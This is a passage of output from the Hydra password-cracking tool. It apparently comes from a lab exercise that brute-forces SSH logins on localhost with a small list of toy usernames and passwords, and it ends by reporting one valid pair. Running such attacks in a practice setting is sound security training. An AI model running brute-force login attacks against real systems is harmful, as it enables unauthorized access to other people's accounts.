 [ATTEMPT] target 127.0.0.1 - login "ouuuuuuuu" - pass "blublublublu" - 44 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ouuuuuuuu" - pass "epicode" - 45 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "mbdai" - pass "1234567" - 46 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "mbdai" - pass "password12" - 47 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "mbdai" - pass "password123" - 48 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "mbdai" - pass "lalalalaalala" - 49 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "mbdai" - pass "lorem_ipsum" - 50 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "mbdai" - pass "testtesttest" - 51 of 90 [child 0] (0/0)
[STATUS] 25.50 tries/min, 51 tries in 00:02h, 39 to do in 00:02h, 1 active
[ATTEMPT] target 127.0.0.1 - login "mbdai" - pass "testpass" - 52 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "mbdai" - pass "blublublublu" - 53 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "mbdai" - pass "epicode" - 54 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "username2" - pass "1234567" - 55 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "username2" - pass "password12" - 56 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "username2" - pass "password123" - 57 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "username2" - pass "lalalalaalala" - 58 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "username2" - pass "lorem_ipsum" - 59 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "username2" - pass "testtesttest" - 60 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "username2" - pass "testpass" - 61 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "username2" - pass "blublublublu" - 62 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "username2" - pass "epicode" - 63 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "1234567" - 64 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "password12" - 65 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "password123" - 66 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "lalalalaalala" - 67 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "lorem_ipsum" - 68 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "testtesttest" - 69 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "testpass" - 70 of 90 [child 0] (0/0)
[22][ssh] host: 127.0.0.1   login: test_user   password: testpass
[ATTEMPT] target 127.0.0.1 - login "user_test" - pass "1234567" - 73 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user_test" - pass "password12" - 74 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user_test" - pass "password123" - 75 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user_test" - pass "lalalalaalala" - 76 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user_test" - pass "lorem_ipsum" - 77 of 90 [child 0] (0/0)
[STATUS] 25.67 tries/min, 77 tries in 00:03h, 13 to do in 00:01h, 1 active
[ATTEMPT] target 127.0.0.1 - login "user_test" - pass "testtesttest" - 78 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user_test" - pass "testpass" - 79 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user_test" - pass "blublublublu" - 80 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user_test" - pass "epicode" - 81 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "teer_usst" - pass "1234567" - 82 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "teer_usst" - pass "password12" - 83 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "teer_usst" - pass "password123" - 84 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "teer_usst" - pass "lalalalaalala" - 85 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "teer_usst" - pass "lorem_ipsum" - 86 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "teer_usst" - pass "testtesttest" - 87 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "teer_usst" - pass "testpass" - 88 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "teer_usst" - pass "blublublublu" - 89 of 90 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "teer_usst" - pass "epicode" - 90 of 90 [child 0] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-10 05:31:35